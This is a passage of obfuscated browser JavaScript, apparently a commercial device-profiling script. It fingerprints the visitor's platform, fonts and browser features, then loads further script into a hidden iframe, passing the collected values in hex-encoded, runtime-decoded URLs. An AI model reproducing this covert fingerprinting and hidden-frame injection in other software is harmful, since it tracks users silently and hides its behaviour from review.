}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(348,6)):null)||osNoUA===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(91,6)):null);
}}catch(err){}return null;},td_W:function(){var td_A=this.td_2Y;if(td_A===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null)&&this.td_2m===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(757,5)):null)){td_A=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(757,5)):null);
}this.td_2Y=td_A;if(this.td_0Q!==true||this.td_1y!==((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null)){return;
}this.td_1y=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(778,11)):null);
this.td_3R=this.td_1y;var td_g=typeof this.td_0N===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(789,6)):null)&&this.td_0N!==null;
var td_K=td_g&&this.td_0N.indexOf(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(795,6)):null))!==-1;
var td_F=td_g&&this.td_0N.indexOf(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(664,8)):null))!==-1;
if(td_F){this.osNoUA=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(664,8)):null);
}if(td_K||td_F){return;}this.td_0N=this.td_3R;},td_U:function(td_s){return(typeof td_s!==[][[]]+""&&td_s!==null);},td_Z:function(td_O){this.td_0N=td_O;},td_l:function(){if(this.td_2Y===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null)||this.td_2Y===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null)){td_3S.td_1Y=td_B;
return;}if(td_3S.td_1Y>td_t){return;}td_3S.td_1Y=td_L;if(typeof td_2L!==[][[]]+""&&td_3h.td_U(navigator.userAgentData)&&td_3h.td_U(navigator.userAgentData.getHighEntropyValues)){var td_m=navigator.userAgentData.getHighEntropyValues([((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(801,15)):null)]);
if(td_3h.td_U(td_m)&&td_3h.td_U(td_m.then)){td_m.then(function(td_z){function td_u(td_S){return(typeof td_S!==[][[]]+""&&td_S!==null);}if(td_u(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(282,7)):null)){if(td_u(td_z)&&td_u(td_z.platformVersion)&&td_u(td_z.platformVersion.split)){var td_D=parseInt(td_z.platformVersion.split(".")[0],10);
if(td_D>=13){td_3h.td_Z(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(646,10)):null));
td_3S.td_1Y=td_x;}else{if(td_D>0){td_3h.td_Z(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(380,10)):null));
td_3S.td_1Y=td_x;}else{td_3S.td_1Y=td_B;}}}}else{if(td_u(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null)){if(td_u(td_z)&&td_u(td_z.platformVersion)&&td_u(td_z.platformVersion.split)){var td_D=parseInt(td_z.platformVersion.split(".")[0],10);
if(td_D>0){td_3h.td_Z(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(816,8)):null)+td_D);
td_3S.td_1Y=td_x;}else{td_3S.td_1Y=td_B;}}}}});}}},td_Y:function(){if(this.td_2Y===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null)||this.td_2Y===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null)){return false;
}try{if(td_3h.td_U(document.fonts)&&td_3h.td_U(document.fonts.check)){return document.fonts.check(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(824,23)):null));
}}catch(td_J){}return false;},td_e:{},td_h:{},td_r:{},td_R:{}};td_3S.tdz_6efbd96103ab42c5964a4255fb653bcd=new td_3S.td_4z("\x36\x65\x66\x62\x64\x39\x36\x31\x30\x33\x61\x62\x34\x32\x63\x35\x39\x36\x34\x61\x34\x32\x35\x35\x66\x62\x36\x35\x33\x62\x63\x64\x34\x35\x31\x37\x30\x35\x31\x31\x31\x30\x34\x30\x35\x61\x35\x34\x35\x32\x35\x32\x30\x32\x30\x39\x35\x33\x34\x30\x30\x63\x34\x30\x35\x37\x35\x32");
var td_3S=td_3S||{};td_3S.td_2u=function(td_j5,td_xc){td_j5[((typeof(td_3S.tdz_6efbd96103ab42c5964a4255fb653bcd)!=="undefined"&&typeof(td_3S.tdz_6efbd96103ab42c5964a4255fb653bcd.td_f)!=="undefined")?(td_3S.tdz_6efbd96103ab42c5964a4255fb653bcd.td_f(0,3)):null)]=td_xc;
};td_3S.td_2M=function(td_eR){return(typeof td_eR[Number(439111).toString(26)].call!==[][[]]+"")?td_eR[Number(439111).toString(26)].call(td_eR):td_eR.open();};td_3S.td_2r=function(td_HD,td_dH){td_HD[((typeof(td_3S.tdz_6efbd96103ab42c5964a4255fb653bcd)!=="undefined"&&typeof(td_3S.tdz_6efbd96103ab42c5964a4255fb653bcd.td_f)!=="undefined")?(td_3S.tdz_6efbd96103ab42c5964a4255fb653bcd.td_f(3,5)):null)][((typeof(td_3S.tdz_6efbd96103ab42c5964a4255fb653bcd)!=="undefined"&&typeof(td_3S.tdz_6efbd96103ab42c5964a4255fb653bcd.td_f)!=="undefined")?(td_3S.tdz_6efbd96103ab42c5964a4255fb653bcd.td_f(8,10)):null)]=td_dH;
};td_3S.tdz_562e80810fe2457d98107853b1733dbe=new td_3S.td_4z("\x35\x36\x32\x65\x38\x30\x38\x31\x30\x66\x65\x32\x34\x35\x37\x64\x39\x38\x31\x30\x37\x38\x35\x33\x62\x31\x37\x33\x33\x64\x62\x65\x34\x36\x35\x35\x34\x30\x30\x63\x34\x38\x34\x34\x31\x65\x35\x37\x35\x33\x30\x63\x31\x36\x30\x66\x30\x35\x35\x63\x35\x31\x31\x36\x35\x38\x35\x35\x35\x34\x35\x31\x35\x35\x35\x37\x34\x30\x34\x37\x35\x38\x35\x33\x35\x62\x35\x32\x35\x64\x30\x66\x31\x36\x30\x38\x34\x64\x36\x39\x34\x36\x30\x34\x35\x66\x34\x33\x36\x37\x35\x38\x35\x36\x31\x34\x30\x34\x35\x66\x35\x31\x35\x30\x35\x61\x31\x34\x34\x64\x34\x31\x31\x63\x30\x31\x35\x36\x34\x61\x35\x63\x35\x32\x34\x66\x35\x35\x35\x65\x34\x30\x35\x32\x30\x36\x30\x65\x30\x30\x35\x31\x35\x37\x34\x30\x30\x63\x35\x39\x31\x64\x35\x30\x35\x38\x35\x34\x30\x32\x30\x30\x35\x63\x35\x30\x35\x34\x34\x33\x30\x35\x31\x34\x34\x63\x35\x38\x35\x64\x35\x32\x34\x66\x35\x63\x35\x37\x31\x36\x35\x39\x30\x64\x31\x33\x30\x33\x31\x34\x31\x61\x35\x65\x31\x35\x35\x65\x35\x37\x30\x63\x35\x66\x35\x38\x34\x63\x30\x62\x31\x30\x35\x36\x31\x35\x34\x61\x30\x66\x31\x35\x35\x35\x30\x62\x34\x62\x35\x63\x35\x34\x34\x32\x30\x64\x31\x38\x30\x35\x30\x38\x34\x32\x34\x31\x35\x38\x34\x30\x35\x61\x31\x30\x30\x62\x30\x61\x35\x62\x30\x63\x31\x32\x30\x34\x35\x61\x34\x33\x35\x37\x35\x64\x34\x35\x31\x32\x30\x30\x30\x39\x31\x34\x34\x31\x35\x38\x31\x34\x30\x33\x31\x38\x31\x63\x30\x35\x30\x37\x30\x38\x30\x35\x34\x33\x31\x61\x30\x61\x34\x34\x35\x32\x35\x64\x30\x30\x30\x30\x30\x61\x34\x64\x34\x32\x35\x61\x30\x38\x36\x37\x35\x39\x35\x65\x34\x33\x35\x31\x30\x62\x30\x30\x36\x64\x35\x38\x35\x61\x35\x34\x30\x65\x35\x38\x34\x65\x35\x30\x34\x33\x35\x34\x34\x61\x35\x63\x34\x33\x31\x36\x30\x62\x34\x31\x35\x32\x34\x31\x34\x34\x30\x36\x35\x38\x35\x31\x35\x39\x35\x31\x31\x30\x35\x35\x35\x35\x35\x36\x34\x35\x31\x65\x30\x39\x31\x35\x35\x37\x35\x61\x31\x64\x31\x65\x35\x66\x35\x64\x31\x36\x35\x35\x35\x66\x35\x61\x35\x39\x35\x63\x35\x64\x35\x66\x31\x36\x31\x30\x30\x38\x34\x35\x30\x62\x30\x62\x30\x31\x31\x64\x30\x36\x31\x62\x35\x65\x34\x64\x35\x65\x35\x33\x35\x66\x35\x66\x31\x31\x30\x62\x35\x31\x35\x62\x35\x38\x34\x37\x30\x38\x35\x63\x34\x63\x35\x34\x35\x36\x34\x32\x35\x36\x35\x36\x34\x37\x30\x62\x35\x65\x35\x39\x31\x35\x35\x39\x31\x37\x30\x64\x31\x30\x30\x38\x31\x30\x35\x38\x31\x36\x35\x37\x30\x64\x31\x65\x35\x62\x34\x33\x30\x34\x31\x30\x30\x66\x31\x32\x35\x66\x34\x34\x30\x39\x34\x63\x30\x35\x34\x35\x34\x32\x34\x32\x35\x64\x31\x33\x35\x39\x31\x31\x35\x33\x30\x61\x31\x35\x35\x39\x30\x36\x35\x66\x31\x31\x35\x30\x34\x65\x34\x36\x34\x61\x35\x32\x35\x31\x34\x65\x35\x30\x34\x33\x30\x35\x31\x37\x35\x62\x34\x34\x34\x31\x34\x31\x30\x35\x34\x62\x31\x38\x34\x35\x35\x64\x34\x66\x36\x37\x34\x31\x35\x32\x30\x35\x34\x32\x36\x38\x35\x61\x35\x35\x31\x36\x30\x33\x30\x38\x35\x30\x36\x39\x35\x66\x30\x34\x34\x61\x35\x62\x35\x64\x34\x33\x30\x64\x31\x32\x31\x37\x34\x37\x35\x31\x30\x65\x35\x38\x30\x61\x35\x35\x35\x37\x35\x30\x35\x34\x30\x62\x35\x30\x34\x31\x35\x65\x30\x65\x31\x31\x35\x62\x35\x32\x35\x64\x30\x33\x35\x66\x34\x37\x35\x30\x35\x38\x31\x30\x35\x62\x30\x34\x35\x32\x35\x37\x35\x35\x34\x39\x34\x36\x30\x61\x35\x63\x35\x38\x35\x61\x35\x36\x30\x30\x30\x34\x31\x61\x35\x35\x35\x66\x35\x34\x34\x64\x35\x38\x35\x36\x30\x63\x34\x35\x31\x39\x36\x63\x35\x66\x34\x63\x34\x62\x35\x65\x31\x37\x30\x38\x30\x65\x34\x61\x35\x61\x35\x66\x35\x63\x34\x38\x30\x65\x35\x61\x34\x61\x35\x61\x34\x30\x35\x38\x35\x62\x35\x61\x36\x65\x35\x64\x35\x33\x35\x62\x35\x65\x34\x63\x37\x34\x34\x33\x31\x32\x35\x34\x35\x36\x34\x31\x35\x32\x30\x61\x30\x31\x30\x30\x36\x30\x37\x38\x37\x36\x32\x30\x37\x65\x37\x39\x37\x36\x37\x34\x37\x34");
window.window.tmx_profiling_started=false;var td_3S=td_3S||{};if(typeof td_3S.td_2U===[][[]]+""){td_3S.td_2U=[];}td_3S.td_2U.push(function(){if(typeof td_3h!==[][[]]+""){td_3h.td_1p();}});td_3S.td_3Q=null;
td_3S.td_5w=null;td_3S.td_4x=null;td_3S.td_4I=null;td_3S.td_3P=null;td_3S.td_2C=null;td_3S.td_0Y=true;td_3S.td_4O=null;td_3S.td_1J=false;td_3S.injected=false;td_3S.td_3A=false;td_3S.td_2b="";td_3S.td_6h=null;
function td_pu(){return(typeof document.body!==[][[]]+""&&document.body!==null);}function td_ii(){var td_Fo=10;function td_pW(){if(td_pu()){td_3S.td_3t();}else{setTimeout(td_pW,td_Fo);}}td_pW();}td_3S.td_3t=function(){if(td_3S.injected){return;
}td_3S.injected=true;if(typeof tmx_tags_iframe_marker!==[][[]]+""){var td_E2=document.createElement(((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(0,6)):null));
td_3S.td_2u(td_E2,td_3S.td_3Q+((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(6,7)):null));
td_3S.td_2w(td_E2);document.body.appendChild(td_E2);return;}var td_P7,td_Q8,td_cd,td_lu=document.createElement(((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(13,6)):null));
td_3S.td_2u(td_lu,((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(19,11)):null));
td_3S.td_2w(td_lu);td_lu.id=((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(30,15)):null);
td_lu.title=((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(45,5)):null);
if(typeof td_lu.tabIndex!==[][[]]+""){td_lu.tabIndex=((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(50,2)):null);
}td_lu.setAttribute(((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(52,13)):null),Number(890830).toString(31));
td_lu.setAttribute(((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(65,11)):null),Number(890830).toString(31));
td_lu.setAttribute(((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(76,9)):null),td_V());
(td_lu.frameElement||td_lu).style.cssText=((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(85,69)):null);
if(td_3S.td_4O!==null){td_lu.setAttribute(((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(154,7)):null),td_3S.td_4O);
}td_cd=document.getElementById(((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(161,14)):null));
if(!td_cd){document.body.appendChild(td_lu);}else{td_cd.parentNode.insertBefore(td_lu,td_cd);}try{td_Q8=td_lu.contentWindow.document;}catch(td_y3){td_P7=document.domain;td_3S.td_2u(td_lu,((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(175,43)):null)+td_P7+((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(218,10)):null));
try{td_Q8=td_lu.contentWindow.document;}catch(td_y3){td_3S.td_2u(td_lu,td_3S.td_5w);return;}}td_3S.td_2M(td_Q8)._l=function(){if(typeof this.readyState===[][[]]+""||typeof this.readyState===((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(228,7)):null)){this.readyState=((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(235,8)):null);
}if(td_P7){this.domain=td_P7;}if(typeof td_3S.td_5d===((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(243,8)):null)){td_3S.td_5d(this);
}if(typeof td_3S.add_lang_attr_html_tag===((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(243,8)):null)){td_3S.add_lang_attr_html_tag(this);
}var td_EE=this.createElement(((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(0,6)):null));
var td_jz=td_3S.td_3Q;var td_lK="";if(typeof td_3h!==[][[]]+""){var td_DS="";if(td_3h.td_1y!==((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(228,7)):null)){td_DS+=((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(251,6)):null)+encodeURIComponent(td_3h.td_1y);
}if(td_3h.td_0N!==((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(228,7)):null)){td_DS+=((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(257,5)):null)+encodeURIComponent(td_3h.td_0N);
}if(td_3h.td_2m!==((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(228,7)):null)){td_DS+=((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(262,6)):null)+encodeURIComponent(td_3h.td_2m);
}if(td_3h.td_0Q===true){td_DS+=((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(268,10)):null);
}if(td_3h.td_2B!==((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(228,7)):null)&&td_3h.td_2Y!==((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(228,7)):null)){td_DS+=((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(278,5)):null)+encodeURIComponent(td_3h.td_2Y+" "+td_3h.td_2B);
}if(td_DS.length!==0){td_lK=((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(283,4)):null)+td_3S.td_1D(td_DS,td_3S.td_6h);
td_jz+=td_lK;}}td_3S.td_2u(td_EE,td_jz);td_3S.td_2w(td_EE);this.body.appendChild(td_EE);var td_U1=this.createElement(((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(0,6)):null));
td_U1.type=((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(287,15)):null);
td_U1.text=((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(302,32)):null);
td_3S.td_2w(td_U1);this.body.appendChild(td_U1);};var td_Mm=null;if(typeof td_s6===((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(243,8)):null)&&td_1z!==""){td_Mm=new td_s6();
}var td_Z7="";if(td_Mm!==null){td_Z7=td_Mm.getDocTypeStr(td_1z);td_Q8.write(td_Z7);}if(td_lu.addEventListener){td_lu.addEventListener(Number(343388).toString(25),function(){if(typeof td_Q8._l!==[][[]]+""){td_Q8._l();
}},false);}else{if(td_lu.attachEvent){td_lu.attachEvent(((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(334,6)):null),function(){if(typeof td_Q8._l!==[][[]]+""){td_Q8._l();
}});}else{td_Q8.write(td_Z7+((typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe)!=="undefined"&&typeof(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f)!=="undefined")?(td_3S.tdz_562e80810fe2457d98107853b1733dbe.td_f(340,60)):null));
